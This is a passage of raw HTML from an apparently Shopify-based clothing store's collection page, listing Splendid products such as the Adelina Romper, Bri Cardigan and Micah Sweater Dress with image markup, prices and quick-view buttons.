  srcset="//tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=225&v=1757974093&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=300&v=1757974093&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=360&v=1757974093&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=420&v=1757974093&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=450&v=1757974093&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=540&v=1757974093&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=600&v=1757974093&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=675&v=1757974093&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=750&v=1757974093&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=825&v=1757974093&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-romper-adelina-romper-adelina-romper-1192730952.webp?crop=center&height=900&v=1757974093&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/adelina-romper"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/adelina-romper"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/adelina-romper">Adelina Romper</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$168.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/benson-stripe-short-sleeve-crew-tee-ash-navy" aria-label="Benson Stripe Short Sleeve Crew Tee - Ash Navy"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Benson Stripe Short Sleeve Crew Tee - Ash Navy" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?v=1758082691&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=225&v=1758082691&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=300&v=1758082691&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=360&v=1758082691&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=420&v=1758082691&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=450&v=1758082691&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=540&v=1758082691&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=600&v=1758082691&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=675&v=1758082691&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=750&v=1758082691&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=825&v=1758082691&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738853.webp?crop=center&height=900&v=1758082691&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Benson Stripe Rib T-Shirt. " 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?v=1758082696&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=225&v=1758082696&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=300&v=1758082696&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=360&v=1758082696&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=420&v=1758082696&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=450&v=1758082696&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=540&v=1758082696&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=600&v=1758082696&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=675&v=1758082696&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=750&v=1758082696&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=825&v=1758082696&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-benson-stripe-short-sleeve-crew-tee-ash-navy-benson-stripe-short-sleeve-crew-tee-ash-navy-1192738855.webp?crop=center&height=900&v=1758082696&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/benson-stripe-short-sleeve-crew-tee-ash-navy"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/benson-stripe-short-sleeve-crew-tee-ash-navy"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/benson-stripe-short-sleeve-crew-tee-ash-navy">Benson Stripe Short Sleeve Crew Tee - Ash Navy</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$68.00</s>
              

              
                <span class="sale">$48.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bri-cardigan" aria-label="Bri Cardigan"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Bri Cardigan" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?v=1758010320&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=225&v=1758010320&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=300&v=1758010320&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=360&v=1758010320&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=420&v=1758010320&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=450&v=1758010320&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=540&v=1758010320&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=600&v=1758010320&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=675&v=1758010320&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=750&v=1758010320&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=825&v=1758010320&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733852.webp?crop=center&height=900&v=1758010320&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="sweater bri cardigan bri cardigan" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?v=1758010327&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=225&v=1758010327&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=300&v=1758010327&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=360&v=1758010327&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=420&v=1758010327&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=450&v=1758010327&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=540&v=1758010327&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=600&v=1758010327&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=675&v=1758010327&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=750&v=1758010327&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=825&v=1758010327&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-sweater-bri-cardigan-bri-cardigan-1192733854.webp?crop=center&height=900&v=1758010327&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bri-cardigan"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bri-cardigan"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bri-cardigan">Bri Cardigan</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$158.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: palepink;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/micah-sweater-dress" aria-label="Micah Sweater Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Micah Sweater Dress" 
  class="image__img" 
  loading="lazy" 
  width="819" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?v=1757973964&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=225&v=1757973964&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=300&v=1757973964&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=360&v=1757973964&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=420&v=1757973964&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=450&v=1757973964&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=540&v=1757973964&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=600&v=1757973964&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=675&v=1757973964&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=750&v=1757973964&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=825&v=1757973964&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=900&v=1757973964&width=600 600w, //tarynphilip.com/cdn/shop/files/splendid-dresses-fawn-xs-micah-sweater-dress-198271677479-rm5d100-1-micah-sweater-dress-1192730942.webp?crop=center&height=975&v=1757973964&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Splendid Micah Sweater Dress" 
  class="image__img" 
  loading="lazy" 
  width="819" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?v=1757973967&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=225&v=1757973967&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=300&v=1757973967&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=360&v=1757973967&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=420&v=1757973967&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=450&v=1757973967&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=540&v=1757973967&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=600&v=1757973967&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=675&v=1757973967&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=750&v=1757973967&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=825&v=1757973967&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=900&v=1757973967&width=600 600w, //tarynphilip.com/cdn/shop/files/splendid-dresses-micah-sweater-dress-micah-sweater-dress-1192730943.webp?crop=center&height=975&v=1757973967&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/micah-sweater-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/micah-sweater-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/micah-sweater-dress">Micah Sweater Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$198.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: fawn;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/octavia-sweater-tank" aria-label="Octavia Sweater Tank"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    












<img
  alt="Octavia Sweater Tank" 
  class="image__img" 
  loading="lazy" 
  width="700" 
  height="875" 
  src="//tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?v=1757973978&width=320" 
  
